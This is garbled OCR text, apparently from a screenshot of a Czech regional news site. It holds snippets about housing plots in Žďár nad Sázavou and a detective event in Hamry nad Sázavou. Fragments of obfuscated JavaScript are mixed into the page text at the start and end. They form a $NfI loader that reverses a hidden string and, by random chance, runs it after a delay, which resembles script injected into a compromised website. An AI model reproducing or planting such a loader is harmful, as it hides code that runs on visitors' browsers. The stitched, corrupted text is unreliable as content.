
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Vypsání programu na podporu obnovy stávajících sgrafit na...
Další pozemky pro rodinné domy budou
v nabídce příští rok
Neděle, 29. července 2018
Žďár nad Sázavou / Další prodeje pozemků pro
stavby rodinných domků ve Žďáře jsou plánovány
na polovinu příštího roku. Naposledy byly k prodeji čtyři parcely v
lokalitě Klafar, konkrétně v ulici U Křížku, a...
Ve Šlakhamru si malí i velcí
návštěvníci zahrají na detektivy
Neděle, 29. července 2018
Hamry nad Sázavou / Detektivem na Šlakhamru se
jmenuje srpnová akce pro veřejnost v technické
památce Šlakhamr v Hamrech nad Sázavou. Kromě ;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var